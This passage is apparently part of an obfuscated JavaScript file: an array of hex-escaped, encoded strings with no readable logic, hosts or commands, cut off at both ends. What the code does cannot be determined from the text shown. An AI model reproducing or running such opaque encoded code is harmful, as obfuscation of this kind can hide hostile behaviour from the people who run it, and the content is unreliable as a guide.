x43\x75\x32\x50\x43\x72\x4d\x4b\x79\x77\x72\x48\x43\x6e\x77\x55\x3d','\x42\x52\x45\x4e\x5a\x63\x4f\x77\x4a\x77\x3d\x3d','\x77\x36\x6f\x73\x46\x4d\x4b\x4f\x77\x37\x76\x43\x6f\x67\x44\x43\x6a\x57\x48\x43\x6f\x41\x3d\x3d','\x77\x72\x54\x44\x6b\x4d\x4f\x78\x77\x6f\x37\x44\x68\x4d\x4b\x45\x64\x52\x6a\x44\x6e\x42\x50\x44\x69\x63\x4f\x6f\x77\x72\x6a\x44\x72\x56\x6a\x44\x6d\x4d\x4f\x50\x61\x43\x6e\x44\x6f\x53\x58\x44\x6d\x4d\x4f\x73','\x77\x72\x37\x43\x6a\x4d\x4f\x4e\x77\x37\x58\x43\x67\x51\x3d\x3d','\x45\x4d\x4f\x6c\x77\x35\x73\x3d','\x52\x67\x76\x43\x69\x79\x2f\x43\x73\x73\x4f\x70\x47\x73\x4f\x56','\x77\x35\x51\x6c\x77\x36\x5a\x59\x77\x72\x34\x39\x77\x6f\x6c\x4b\x58\x73\x4f\x42\x77\x70\x74\x47\x63\x38\x4b\x51\x4c\x78\x44\x44\x70\x4d\x4b\x79\x77\x36\x42\x31\x77\x71\x6b\x48\x77\x35\x6b\x6b\x64\x4d\x4f\x6d','\x77\x34\x63\x73\x45\x57\x5a\x4f','\x61\x48\x67\x77\x77\x71\x77\x39\x77\x37\x63\x69','\x49\x73\x4f\x58\x57\x6b\x51\x3d','\x45\x30\x62\x44\x6a\x68\x35\x5a\x51\x38\x4b\x70','\x77\x36\x6a\x43\x6f\x78\x38\x49\x55\x4d\x4b\x6e','\x77\x37\x58\x43\x6f\x53\x77\x75\x77\x71\x33\x44\x75\x4d\x4b\x70\x77\x37\x30\x6e\x77\x72\x35\x59\x77\x36\x6a\x44\x75\x6b\x52\x2f\x77\x37\x44\x44\x76\x55\x33\x43\x70\x38\x4f\x76','\x63\x47\x77\x78\x77\x72\x73\x39','\x77\x35\x33\x44\x67\x43\x59\x3d','\x77\x6f\x6c\x37\x77\x71\x66\x43\x68\x38\x4b\x6a\x53\x4d\x4b\x74\x53\x73\x4f\x6b\x77\x35\x55\x3d','\x50\x73\x4f\x62\x54\x56\x4e\x42\x77\x36\x52\x67\x77\x71\x37\x43\x67\x4d\x4b\x53\x77\x71\x4d\x6c\x45\x63\x4b\x37\x47\x6b\x44\x43\x76\x73\x4f\x79\x77\x72\x48\x43\x74\x4d\x4f\x2b','\x47\x73\x4b\x65\x53\x38\x4b\x69\x4f\x67\x3d\x3d','\x77\x36\x48\x43\x75\x30\x6b\x3d','\x42\x58\x41\x75\x47\x73\x4f\x32\x46\x67\x55\x34\x77\x6f\x5a\x42\x77\x37\x45\x3d','\x77\x34\x59\x6b\x45\x33\x64\x45\x77\x72\x7a\x43\x70\x4d\x4f\x6d\x77\x71\x37\x44\x76\x47\x6c\x45\x77\x6f\x4c\x43\x72\x38\x4f\x49\x77\x37\x37\x43\x67\x32\x66\x44\x69\x67\x6f\x70\x56\x78\x37\x43\x6d\x4d\x4b\x57\x46\x4d\x4b\x53\x49\x77\x3d\x3d','\x77\x35\x58\x43\x72\x53\x41\x4e\x77\x6f\x37\x44\x6e\x63\x4f\x69\x77\x37\x77\x32\x77\x71\x39\x50\x77\x37\x50\x44\x67\x30\x70\x59\x77\x36\x76\x44\x75\x77\x54\x44\x76\x38\x4b\x6e\x77\x35\x30\x3d','\x77\x70\x73\x32\x77\x36\x46\x38\x77\x37\x66\x44\x68\x6d\x39\x38\x46\x63\x4b\x31\x77\x37\x2f\x44\x68\x79\x41\x51\x77\x37\x70\x54\x61\x38\x4f\x4c\x58\x38\x4b\x51\x77\x34\x63\x75\x77\x6f\x31\x31\x77\x70\x74\x39\x77\x6f\x76\x43\x6c\x58\x73\x3d','\x77\x36\x48\x43\x70\x79\x77\x35\x77\x72\x62\x44\x76\x63\x4f\x79\x77\x37\x45\x6d\x77\x71\x56\x50','\x77\x37\x37\x43\x76\x6c\x66\x44\x76\x48\x73\x64\x77\x70\x54\x44\x74\x51\x3d\x3d','\x50\x31\x7a\x44\x6a\x42\x42\x5a\x55\x4d\x4b\x47\x4b\x63\x4b\x55\x77\x34\x33\x44\x69\x38\x4b\x52\x77\x6f\x37\x43\x69\x7a\x45\x4d\x77\x72\x66\x43\x6e\x63\x4b\x6b\x77\x6f\x4a\x61\x77\x71\x48\x43\x69\x41\x64\x49\x77\x35\x72\x43\x68\x63\x4f\x46\x42\x38\x4b\x47\x54\x58\x4c\x43\x75\x63\x4b\x6a\x46\x63\x4b\x64\x77\x36\x67\x75\x77\x71\x2f\x43\x6d\x73\x4f\x52\x59\x56\x42\x74\x65\x4d\x4b\x46\x56\x63\x4f\x54\x77\x34\x6c\x43\x77\x72\x56\x52\x77\x71\x6c\x65\x48\x54\x77\x64\x50\x53\x49\x41\x77\x6f\x64\x32\x64\x73\x4f\x63\x4c\x73\x4b\x55\x77\x71\x4d\x67\x66\x38\x4f\x4f\x77\x34\x42\x45\x62\x63\x4b\x50\x4b\x44\x55\x6b\x77\x35\x54\x43\x6d\x77\x54\x43\x6b\x4d\x4b\x76\x77\x6f\x52\x32','\x55\x48\x52\x48\x4f\x52\x38\x3d','\x77\x35\x44\x43\x70\x4d\x4f\x6c','\x77\x34\x6a\x43\x73\x42\x41\x3d','\x45\x4d\x4f\x63\x41\x4d\x4f\x44\x77\x6f\x70\x47\x64\x42\x31\x63','\x50\x38\x4f\x58\x55\x55\x52\x48\x77\x37\x77\x67\x77\x72\x49\x3d','\x58\x41\x2f\x43\x6c\x7a\x76\x43\x72\x73\x4f\x6e\x45\x38\x4f\x44','\x77\x35\x48\x43\x6f\x63\x4f\x50\x77\x37\x30\x3d','\x54\x67\x58\x43\x68\x6a\x33\x43\x71\x73\x4f\x74\x45\x38\x4f\x45\x47\x43\x67\x4a\x5a\x57\x6c\x43\x5a\x6e\x76\x43\x75\x30\x48\x44\x68\x4d\x4b\x67\x77\x37\x77\x3d','\x77\x72\x73\x46\x77\x34\x62\x43\x75\x63\x4f\x66','\x4a\x38\x4f\x6e\x77\x70\x31\x56\x4c\x38\x4f\x75\x77\x71\x45\x71\x77\x37\x6e\x43\x6a\x54\x68\x68','\x4b\x38\x4b\x63\x61\x38\x4f\x4a\x41\x4d\x4f\x65\x4d\x51\x64\x5a\x77\x37\x30\x43\x77\x6f\x37\x44\x67\x73\x4f\x66\x66\x73\x4b\x7a\x4b\x73\x4f\x7a\x58\x46\x56\x42\x77\x35\x49\x3d','\x77\x71\x34\x49\x46\x69\x59\x4c','\x52\x6e\x72\x44\x69\x4d\x4b\x73\x5a\x46\x72\x43\x6f\x4d\x4b\x75','\x4d\x4d\x4f\x4b\x54\x55\x4a\x6f\x65\x57\x6f\x33\x77\x6f\x6e\x44\x6c\x7a\x48\x43\x72\x63\x4b\x6a\x46\x73\x4f\x65\x43\x73\x4f\x4d\x49\x31\x64\x32\x77\x6f\x6e\x44\x6e\x79\x6f\x55','\x77\x71\x7a\x44\x6b\x4d\x4f\x72\x77\x70\x4c\x44\x68\x67\x3d\x3d','\x4a\x6e\x44\x44\x6a\x57\x6c\x51\x77\x70\x33\x43\x76\x4d\x4f\x4b\x49\x73\x4f\x53','\x48\x77\x2f\x44\x6c\x67\x3d\x3d','\x54\x42\x2f\x43\x69\x79\x76\x43\x73\x38\x4f\x68\x45\x73\x4f\x65','\x4d\x38\x4b\x4a\x77\x37\x74\x6f\x77\x72\x49\x70\x77\x72\x33\x43\x6c\x63\x4b\x52\x77\x34\x64\x76\x45\x41\x3d\x3d','\x4b\x4d\x4f\x4b\x56\x31\x35\x71','\x50\x63\x4f\x4e\x77\x37\x45\x30\x77\x37\x63\x3d','\x4f\x73\x4f\x52\x55\x56\x4a\x4c\x77\x37\x31\x67\x77\x71\x6e\x43\x6b\x4d\x4b\x50\x77\x71\x45\x2f\x4c\x51\x3d\x3d','\x77\x37\x48\x44\x6f\x41\x51\x76\x77\x36\x6b\x3d','\x51\x67\x2f\x43\x6a\x43\x2f\x43\x72\x38\x4f\x38','\x77\x37\x76\x43\x6d\x38\x4f\x32\x77\x34\x58\x44\x67\x67\x3d\x3d','\x44\x32\x59\x6b\x59\x63\x4f\x68\x42\x67\x3d\x3d','\x51\x33\x70\x4b\x50\x42\x4e\x41\x4f\x52\x64\x4d\x59\x69\x58\x43\x6d\x6b\x58\x44\x69\x6b\x6e\x44\x6a\x67\x3d\x3d','\x4a\x63\x4b\x53\x77\x36\x42\x2b\x77\x71\x4d\x30','\x4f\x38\x4f\x45\x57\x6c\x74\x6d\x52\x33\x73\x67\x77\x6f\x2f\x43\x73\x44\x7a\x43\x74\x4d\x4b\x69\x45\x38\x4f\x65','\x4b\x38\x4b\x53\x59\x38\x4f\x57\x57\x73\x4f\x5a','\x56\x33\x72\x44\x6a\x4d\x4b\x39\x64\x48\x48\x43\x76\x4d\x4b\x6d\x77\x70\x72\x43\x70\x69\x41\x49\x77\x36\x66\x44\x68\x73\x4f\x36\x48\x73\x4f\x6e\x43\x73\x4f\x47\x77\x36\x44\x43\x6d\x38\x4b\x41','\x59\x33\x55\x30\x77\x72\x30\x73\x77\x37\x59\x3d','\x77\x36\x77\x75\x77\x36\x4a\x5a\x77\x72\x49\x2b\x77\x6f\x6c\x70\x63\x73\x4f\x38\x77\x71\x77\x72\x53\x73\x4b\x6d\x41\x6a\x6a\x44\x69\x73\x4b\x57\x77\x70\x6f\x3d','\x77\x36\x77\x76\x77\x72\x48\x44\x68\x78\x48\x44\x73\x51\x3d\x3d','\x44\x56\x62\x44\x70\x30\x4e\x77\x77\x72\x44\x43\x6c\x38\x4f\x67\x41\x63\x4f\x39\x4c\x4d\x4f\x42','\x49\x4d\x4f\x37\x77\x71\x6e\x43\x6c\x47\x7a\x44\x6b\x38\x4f\x37\x46\x63\x4b\x4a\x77\x6f\x37\x44\x6a\x73\x4b\x6b\x77\x72\x7a\x44\x71\x73\x4b\x76\x49\x4d\x4f\x32\x77\x72\x67\x30\x63\x77\x37\x44\x74\x45\x42\x72\x77\x35\x58\x43\x6f\x73\x4f\x2b\x43\x38\x4b\x76','\x77\x34\x6b\x6b\x49\x38\x4f\x37\x77\x71\x77\x3d','\x77\x72\x58\x43\x68\x51\x30\x3d','\x41\x63\x4b\x57\x53\x73\x4b\x79\x43\x38\x4b\x73\x77\x35\x6e\x44\x73\x4d\x4b\x6a','\x77\x71\x4d\x46\x77\x35\x7a\x43\x70\x63\x4f\x64\x45\x4d\x4f\x68\x77\x71\x54\x44\x6a\x73\x4f\x52\x77\x71\x64\x4f\x4d\x46\x63\x77\x43\x4d\x4f\x54\x77\x70\x4a\x74\x77\x37\x31\x6e\x44\x7a\x4c\x44\x76\x4d\x4b\x4d\x4d\x56\x34\x3d','\x77\x34\x6e\x43\x72\x38\x4f\x48\x77\x36\x33\x44\x68\x51\x3d\x3d','\x45\x41\x55\x52\x63\x63\x4f\x74\x4f\x6d\x49\x3d','\x55\x58\x78\x46\x4b\x42\x56\x6f\x51\x52\x56\x53\x5a\x43\x48\x43\x67\x6e\x33\x44\x74\x6b\x6a\x44\x6c\x46\x30\x3d','\x77\x36\x44\x44\x72\x51\x63\x34\x77\x36\x33\x44\x71\x63\x4b\x2b\x77\x71\x2f\x44\x6c\x46\x49\x3d','\x4d\x4d\x4b\x4c\x77\x37\x44\x44\x75\x38\x4b\x74\x4b\x73\x4b\x79\x77\x35\x6e\x43\x74\x38\x4f\x55\x77\x72\x6e\x44\x76\x63\x4b\x69\x4a\x63\x4f\x66\x58\x69\x30\x72\x47\x4d\x4b\x4c\x43\x52\x76\x43\x70\x63\x4f\x6a\x44\x78\x73\x2f\x59\x53\x4c\x43\x72\x58\x6f\x2f\x45\x73\x4f\x39\x63\x52\x72\x43\x74\x41\x41\x62','\x4b\x38\x4b\x5a\x77\x36\x50\x44\x6f\x4d\x4b\x4c\x4c\x4d\x4b\x6a\x77\x35\x6a\x43\x73\x63\x4b\x2b\x77\x71\x33\x44\x75\x73\x4b\x6d','\x77\x36\x44\x43\x75\x69\x4d\x6b\x77\x71\x62\x44\x76\x41\x3d\x3d','\x5a\x48\x38\x38\x77\x71\x41\x38','\x77\x72\x33\x43\x67\x79\x42\x41\x42\x73\x4b\x50\x62\x38\x4f\x49\x77\x70\x7a\x43\x70\x63\x4b\x44\x43\x6a\x4e\x71\x44\x46\x72\x43\x70\x43\x59\x68\x42\x6d\x48\x43\x6f\x52\x56\x39\x77\x36\x46\x58\x57\x38\x4f\x41\x77\x70\x72\x44\x68\x38\x4b\x30\x45\x78\x58\x43\x69\x4d\x4b\x36\x77\x35\x44\x44\x68\x67\x63\x6f','\x77\x34\x51\x2b\x47\x47\x46\x71\x77\x71\x7a\x44\x72\x38\x4f\x66\x77\x72\x2f\x44\x6d\x6b\x39\x38\x77\x72\x45\x3d','\x5a\x48\x38\x38\x77\x71\x41\x38\x77\x37\x59\x3d','\x77\x37\x6b\x31\x77\x36\x31\x54\x77\x72\x6b\x3d','\x49\x4d\x4f\x37\x77\x71\x6e\x43\x6c\x47\x7a\x44\x6b\x38\x4f\x37\x46\x63\x4b\x4a\x77\x6f\x37\x44\x6c\x73\x4b\x2b\x77\x72\x54\x44\x76\x63\x4b\x36\x50\x73\x4f\x6a\x77\x72\x4d\x7a\x47\x51\x50\x44\x70\x55\x38\x69\x77\x34\x50\x43\x75\x4d\x4b\x69\x57\x4d\x4f\x35\x77\x70\x41\x4b\x77\x70\x6e\x43\x6c\x73\x4f\x41\x77\x37\x67\x62\x51\x63\x4b\x6b\x46\x51\x3d\x3d','\x47\x41\x45\x2b\x4d\x69\x48\x44\x68\x73\x4b\x37\x4a\x4d\x4b\x79\x77\x37\x34\x37\x77\x71\x38\x69','\x44\x77\x6e\x44\x67\x33\x63\x53\x77\x71\x30\x3d','\x61\x6b\x50\x43\x68\x47\x62\x44\x70\x77\x3d\x3d','\x41\x78\x4d\x74\x4b\x51\x66\x44\x67\x4d\x4b\x71\x4a\x63\x4b\x30\x77\x70\x51\x71\x77\x72\x63\x32\x61\x73\x4f\x72\x44\x4d\x4b\x5a\x77\x35\x48\x44\x6c\x45\x76\x44\x6c\x6c\x56\x39\x77\x71\x46\x76\x42\x41\x68\x44\x77\x34\x55\x32\x77\x36\x54\x43\x75\x30\x73\x48\x77\x35\x42\x53\x77\x71\x68\x6d\x65\x63\x4b\x4b\x77\x72\x5a\x73\x77\x6f\x72\x43\x6a\x4d\x4b\x73\x57\x67\x3d\x3d','\x77\x72\x30\x52\x45\x79\x41\x61\x77\x37\x4d\x3d','\x77\x37\x6b\x76\x44\x38\x4b\x48\x77\x37\x66\x43\x72\x77\x63\x3d','\x77\x71\x74\x6e\x77\x72\x44\x43\x6b\x4d\x4b\x2b\x62\x4d\x4b\x72\x53\x4d\x4f\x6b\x77\x70\x33\x44\x74\x73\x4f\x46\x77\x70\x6a\x44\x67\x73\x4b\x30\x77\x37\x46\x79\x5a\x58\x62\x44\x6a\x38\x4b\x68\x77\x72\x48\x44\x76\x4d\x4f\x50\x63\x51\x3d\x3d','\x44\x67\x67\x53\x66\x38\x4f\x6a\x4e\x57\x58\x43\x75\x38\x4f\x4c\x77\x35\x67\x53\x43\x54\x4a\x30\x43\x51\x3d\x3d','\x4c\x38\x4f\x63\x77\x37\x77\x7a\x77\x36\x73\x31','\x64\x33\x6a\x44\x70\x63\x4f\x2b\x77\x36\x63\x3d','\x77\x72\x64\x7a\x77\x6f\x51\x33\x51\x73\x4b\x34\x77\x35\x58\x43\x6c\x53\x56\x45\x77\x72\x34\x48\x77\x6f\x63\x61\x77\x34\x54\x43\x69\x73\x4b\x63\x4a\x6c\x37\x43\x70\x38\x4f\x6c\x77\x6f\x6c\x2b\x58\x73\x4f\x4f\x77\x72\x62\x43\x69\x6e\x6b\x55\x54\x77\x3d\x3d','\x59\x32\x76\x44\x71\x4d\x4f\x39\x77\x36\x63\x3d','\x55\x63\x4f\x56\x59\x38\x4b\x59\x77\x36\x2f\x43\x6f\x51\x6c\x46\x77\x37\x55\x71\x61\x45\x33\x44\x68\x77\x3d\x3d','\x58\x33\x72\x44\x75\x63\x4b\x78\x65\x6c\x59\x3d','\x41\x4d\x4b\x78\x55\x73\x4b\x74\x56\x63\x4b\x70\x4e\x73\x4b\x4e\x77\x70\x6f\x61\x77\x71\x51\x54\x77\x37\x6b\x44\x77\x72\x72\x44\x69\x57\x33\x44\x6f\x58\x62\x44\x68\x63\x4b\x34\x77\x37\x76\x43\x76\x63\x4b\x64\x77\x34\x48\x44\x6c\x41\x73\x35\x77\x37\x76\x43\x6f\x6a\x33\x43\x74\x67\x3d\x3d','\x48\x32\x30\x6f\x59\x4d\x4f\x55\x45\x6a\x4c\x44\x73\x79\x31\x70\x4c\x63\x4b\x4b\x45\x41\x3d\x3d','\x77\x37\x6b\x76\x47\x38\x4b\x55\x77\x37\x6a\x43\x72\x67\x62\x43\x69\x51\x3d\x3d','\x53\x6e\x70\x4d','\x4c\x38\x4b\x41\x77\x34\x63\x3d','\x44\x77\x59\x30\x49\x51\x3d\x3d','\x77\x37\x7a\x43\x67\x4d\x4f\x34\x77\x35\x51\x3d','\x77\x6f\x74\x37\x77\x72\x41\x3d','\x55\x73\x4b\x55\x59\x73\x4f\x65\x77\x70\x6a\x44\x74\x6c\x34\x54\x77\x72\x51\x4d\x61\x41\x7a\x44\x67\x6e\x6e\x44\x6e\x79\x58\x43\x73\x57\x44\x43\x6a\x38\x4b\x6a\x44\x38\x4f\x41\x59\x4d\x4f\x48\x77\x34\x6b\x47\x4d\x4d\x4b\x31\x77\x36\x5a\x50\x77\x37\x39\x46\x77\x71\x35\x48\x77\x36\x7a\x43\x6f\x63\x4f\x74\x77\x70\x41\x42\x45\x73\x4b\x46\x4e\x63\x4f\x59\x77\x36\x62\x43\x6a\x41\x54\x44\x6f\x4d\x4b\x69\x77\x37\x58\x44\x6a\x73\x4f\x31\x77\x37\x33\x44\x6e\x47\x42\x32\x77\x35\x35\x77\x77\x6f\x58\x44\x74\x6e\x5a\x4a\x4c\x6c\x6e\x43\x68\x38\x4b\x35','\x77\x71\x6c\x6e\x77\x6f\x45\x32','\x4e\x46\x7a\x44\x73\x67\x3d\x3d','\x47\x30\x59\x4c','\x4f\x4d\x4f\x78\x63\x67\x3d\x3d','\x51\x77\x59\x30\x45\x78\x54\x44\x6b\x38\x4b\x33\x4a\x4d\x4b\x68\x77\x70\x4a\x7a','\x58\x67\x58\x43\x74\x6a\x7a\x43\x74\x63\x4f\x68\x45\x38\x4f\x58','\x77\x71\x67\x63\x43\x54\x73\x3d','\x49\x63\x4f\x77\x77\x70\x45\x3d','\x61\x30\x50\x43\x67\x47\x6e\x44\x74\x38\x4f\x79\x77\x37\x4c\x44\x69\x38\x4b\x66\x77\x6f\x2f\x44\x72\x38\x4b\x6c\x51\x51\x3d\x3d','\x51\x77\x66\x43\x67\x67\x3d\x3d','\x77\x70\x56\x38\x77\x72\x41\x3d','\x47\x46\x46\x4a','\x77\x71\x58\x43\x6a\x6b\x33\x44\x70\x6d\x6f\x56\x77\x6f\x72\x44\x6f\x52\x42\x32\x52\x38\x4b\x2f\x56\x44\x62\x43\x6f\x4d\x4f\x72\x44\x38\x4b\x50\x55\x68\x4a\x70\x77\x37\x6c\x35\x44\x38\x4f\x33\x66\x4d\x4f\x78\x45\x7a\x4e\x39\x45\x43\x2f\x43\x74\x4d\x4f\x39','\x49\x42\x72\x44\x6c\x6e\x45\x3d','\x46\x38\x4f\x54\x43\x73\x4f\x43\x77\x6f\x4e\x43','\x77\x36\x66\x43\x74\x42\x51\x4f\x55\x4d\x4b\x71\x77\x70\x6c\x58\x62\x67\x39\x36\x5a\x69\x67\x3d','\x4c\x48\x4c\x44\x68\x41\x3d\x3d','\x77\x70\x4c\x43\x68\x77\x49\x3d','\x4d\x73\x4f\x4c\x77\x71\x38\x3d','\x44\x73\x4f\x2f\x65\x51\x33\x44\x6e\x52\x58\x43\x74\x48\x73\x6f\x58\x46\x39\x6e\x46\x4d\x4f\x47\x77\x70\x7a\x43\x71\x63\x4f\x45\x50\x6d\x58\x44\x6e\x42\x67\x47\x47\x38\x4b\x6b\x44\x69\x58\x43\x73\x63\x4f\x65\x4f\x56\x4c\x44\x67\x52\x59\x76\x77\x71\x30\x3d','\x77\x72\x48\x43\x6c\x6a\x6c\x49','\x77\x72\x55\x4d\x43\x53\x41\x50\x77\x36\x66\x43\x6a\x41\x3d\x3d','\x77\x37\x63\x6f\x77\x36\x73\x3d','\x4d\x6e\x62\x44\x6a\x57\x4e\x61\x77\x6f\x6b\x3d','\x77\x72\x37\x44\x6e\x73\x4f\x6b\x77\x70\x4c\x44\x6a\x73\x4b\x41\x62\x77\x4d\x3d','\x43\x63\x4f\x47\x4c\x51\x3d\x3d','\x4c\x63\x4b\x46\x5a\x4d\x4f\x57\x51\x63\x4f\x47\x4f\x77\x3d\x3d','\x77\x71\x2f\x44\x6e\x38\x4f\x6a\x77\x6f\x4c\x44\x68\x63\x4b\x4d\x62\x78\x4c\x44\x69\x67\x3d\x3d','\x77\x72\x70\x39\x77\x70\x77\x74\x53\x73\x4b\x31\x77\x34\x51\x3d','\x4d\x73\x4f\x45\x58\x41\x3d\x3d','\x77\x6f\x68\x76\x77\x71\x58\x43\x69\x38\x4b\x32\x66\x73\x4b\x77\x51\x63\x4f\x69','\x56\x63\x4b\x42\x66\x63\x4b\x71\x50\x41\x48\x43\x72\x63\x4f\x33\x77\x6f\x37\x44\x6e\x46\x4e\x54\x77\x36\x54\x44\x74\x4d\x4b\x68\x77\x37\x73\x30\x55\x41\x3d\x3d','\x64\x6e\x54\x44\x72\x38\x4b\x39','\x77\x35\x67\x67\x4f\x38\x4f\x61\x77\x71\x44\x44\x70\x43\x38\x3d','\x58\x32\x4a\x2f\x62\x73\x4b\x69\x43\x57\x48\x44\x6f\x57\x70\x52\x66\x63\x4b\x43\x52\x63\x4f\x53\x49\x51\x3d\x3d','\x50\x63\x4b\x61\x5a\x73\x4f\x4d\x57\x67\x3d\x3d','\x44\x38\x4b\x7a\x77\x36\x63\x3d','\x46\x32\x6b\x59\x4d\x45\x39\x6a\x58\x51\x34\x47\x64\x33\x50\x43\x6e\x79\x66\x44\x6e\x68\x54\x44\x67\x52\x6b\x3d','\x77\x72\x34\x55\x77\x34\x62\x43\x70\x63\x4f\x4f','\x53\x51\x4c\x43\x68\x44\x72\x43\x68\x73\x4f\x38','\x4a\x53\x4c\x44\x75\x67\x3d\x3d','\x77\x6f\x55\x4a\x77\x37\x30\x3d','\x44\x68\x50\x44\x67\x32\x73\x31\x77\x72\x48\x44\x6d\x57\x42\x5a\x77\x36\x59\x3d','\x77\x35\x58\x43\x6a\x42\x73\x3d','\x4c\x63\x4f\x79\x77\x72\x37\x43\x6a\x30\x72\x44\x68\x67\x3d\x3d','\x4e\x4d\x4f\x68\x57\x51\x3d\x3d','\x77\x6f\x4c\x43\x6e\x51\x42\x4c\x45\x55\x51\x3d','\x77\x6f\x76\x44\x74\x4d\x4f\x47','\x4a\x38\x4b\x38\x65\x41\x3d\x3d','\x77\x36\x72\x43\x6b\x68\x59\x3d','\x42\x43\x33\x44\x6b\x41\x3d\x3d','\x77\x36\x6f\x72\x47\x38\x4b\x53\x77\x35\x2f\x43\x74\x51\x3d\x3d','\x77\x37\x76\x43\x75\x73\x4f\x75','\x41\x4d\x4f\x32\x77\x36\x45\x3d','\x50\x63\x4b\x43\x77\x36\x66\x44\x6f\x4d\x4b\x4c\x50\x77\x3d\x3d','\x41\x6b\x51\x5a','\x77\x6f\x38\x33\x77\x36\x35\x71\x77\x35\x6e\x44\x68\x51\x3d\x3d','\x77\x34\x34\x7a\x77\x70\x34\x3d','\x4a\x6e\x66\x44\x67\x6e\x56\x30\x77\x6f\x6f\x3d','\x4f\x30\x41\x62','\x4e\x38\x4f\x35\x4b\x51\x3d\x3d','\x66\x48\x77\x5a','\x53\x38\x4f\x54\x58\x41\x3d\x3d','\x62\x46\x76\x43\x6c\x67\x3d\x3d','\x77\x34\x66\x43\x69\x78\x35\x4d\x5a\x79\x44\x43\x6c\x73\x4b\x74\x44\x63\x4f\x6d','\x77\x36\x66\x43\x72\x68\x41\x64\x5a\x63\x4b\x37','\x4c\x58\x33\x44\x73\x77\x3d\x3d','\x56\x6e\x2f\x44\x71\x41\x3d\x3d','\x66\x46\x52\x6e','\x77\x36\x30\x70\x43\x51\x3d\x3d','\x49\x4d\x4f\x67\x77\x70\x39\x53\x41\x38\x4f\x2f','\x59\x32\x58\x43\x71\x41\x3d\x3d','\x4a\x6e\x66\x44\x67\x6e\x56\x32\x77\x70\x48\x43\x72\x4d\x4f\x47\x44\x4d\x4f\x49','\x61\x79\x6a\x43\x70\x67\x7a\x43\x67\x73\x4f\x4f\x4f\x73\x4f\x34\x66\x77\x59\x74\x53\x6c\x46\x68\x54\x45\x58\x43\x6e\x6c\x37\x44\x75\x4d\x4b\x51\x77\x34\x77\x6b\x4f\x33\x78\x46\x56\x38\x4f\x57\x66\x7a\x37\x43\x72\x63\x4f\x30\x47\x58\x73\x69\x77\x37\x6f\x35\x77\x70\x4a\x6d\x49\x77\x54\x44\x75\x38\x4f\x46\x56\x53\x31\x6d\x65\x67\x41\x6d\x4a\x63\x4b\x44\x51\x73\x4f\x71\x77\x36\x6b\x33\x41\x38\x4f\x68\x54\x33\x4a\x43\x52\x4d\x4b\x2b\x61\x38\x4f\x74\x66\x41\x3d\x3d','\x41\x73\x4b\x31\x53\x73\x4b\x6a\x52\x73\x4b\x67','\x4f\x56\x52\x4f','\x4c\x56\x59\x61','\x77\x72\x2f\x43\x72\x54\x66\x44\x74\x44\x73\x49\x77\x34\x76\x44\x72\x6c\x46\x6d\x46\x67\x3d\x3d','\x51\x38\x4b\x66\x63\x73\x4b\x73\x4c\x41\x3d\x3d','\x4e\x44\x62\x44\x71\x77\x3d\x3d','\x58\x4d\x4b\x4b\x63\x4d\x4b\x69\x4c\x41\x77\x3d','\x77\x37\x48\x43\x76\x53\x41\x35\x77\x72\x62\x44\x76\x51\x3d\x3d','\x77\x72\x45\x48\x48\x6a\x59\x57\x77\x34\x2f\x43\x6a\x77\x3d\x3d','\x48\x63\x4b\x6c\x52\x73\x4b\x33\x52\x73\x4b\x36','\x62\x32\x4d\x35\x77\x71\x73\x67\x77\x34\x6f\x46','\x77\x35\x30\x6f\x45\x33\x52\x66\x77\x71\x4d\x3d','\x52\x4d\x4b\x4b\x62\x63\x4b\x78','\x77\x6f\x56\x68\x77\x72\x7a\x43\x69\x63\x4b\x34\x65\x67\x3d\x3d','\x51\x57\x58\x44\x74\x38\x4b\x78\x59\x67\x3d\x3d','\x47\x38\x4f\x58\x52\x48\x4a\x57\x77\x36\x4d\x3d','\x50\x6a\x55\x58\x4b\x63\x4f\x74\x4f\x6e\x4c\x43\x74\x63\x4f\x4a\x77\x71\x6b\x44\x48\x69\x42\x64','\x77\x71\x74\x43\x77\x72\x30\x3d','\x77\x34\x58\x43\x74\x41\x4d\x4f\x58\x51\x3d\x3d','\x46\x79\x46\x58\x66\x67\x59\x76\x45\x30\x4d\x47\x64\x33\x44\x43\x6e\x79\x54\x44\x6e\x68\x48\x43\x6a\x6c\x4c\x44\x6e\x58\x72\x43\x71\x54\x70\x41\x41\x44\x59\x44\x77\x72\x37\x43\x6e\x6d\x63\x36\x51\x63\x4f\x68\x4c\x63\x4b\x7a\x77\x37\x74\x6d\x77\x6f\x62\x43\x6e\x6e\x6e\x43\x75\x6b\x46\x49\x64\x38\x4f\x45\x48\x58\x4c\x43\x68\x51\x3d\x3d','\x77\x34\x7a\x43\x76\x73\x4f\x48\x77\x37\x48\x44\x6c\x41\x3d\x3d','\x77\x34\x76\x43\x6f\x33\x62\x44\x71\x58\x41\x3d','\x44\x41\x77\x4b\x63\x63\x4f\x77\x50\x41\x3d\x3d','\x45\x38\x4f\x39\x77\x35\x34\x3d','\x42\x6e\x73\x6a\x64\x63\x4f\x68\x48\x51\x3d\x3d','\x77\x70\x76\x43\x70\x51\x49\x3d','\x77\x36\x72\x43\x68\x63\x4f\x7a','\x4a\x67\x55\x4c\x66\x38\x4b\x7a\x59\x7a\x72\x44\x72\x63\x4f\x63\x77\x35\x31\x62\x56\x43\x56\x6e\x52\x38\x4b\x4c\x53\x63\x4f\x66\x77\x71\x4e\x70\x66\x52\x4c\x44\x70\x77\x49\x35\x77\x35\x76\x44\x72\x6a\x67\x58\x77\x37\x6a\x44\x75\x47\x37\x44\x75\x4d\x4f\x62\x77\x71\x46\x37\x65\x43\x6a\x44\x72\x33\x73\x3d','\x47\x63\x4f\x69\x77\x72\x4d\x3d','\x77\x36\x41\x79\x4f\x41\x3d\x3d','\x77\x6f\x50\x43\x6a\x7a\x67\x3d','\x77\x37\x50\x43\x68\x46\x59\x3d','\x77\x34\x58\x43\x68\x31\x41\x3d','\x77\x71\x54\x43\x69\x4d\x4f\x50\x77\x36\x66\x43\x6b\x46\x73\x3d','\x48\x67\x37\x44\x67\x47\x6f\x43\x77\x71\x77\x3d','\x4b\x6d\x6b\x30\x77\x71\x6b\x39\x77\x37\x59\x58\x4d\x41\x3d\x3d','\x51\x51\x46\x6d','\x77\x71\x34\x66\x47\x41\x3d\x3d','\x48\x4d\x4f\x41\x77\x34\x59\x3d','\x77\x36\x62\x43\x74\x47\x72\x44\x72\x33\x30\x63','\x77\x71\x4e\x68\x77\x70\x63\x3d','\x49\x4d\x4f\x67\x77\x70\x39\x53\x41\x63\x4f\x6b\x77\x71\x73\x37\x77\x37\x58\x43\x6c\x67\x3d\x3d','\x51\x73\x4f\x49\x55\x52\x48\x44\x76\x52\x76\x43\x6f\x47\x30\x63\x52\x41\x3d\x3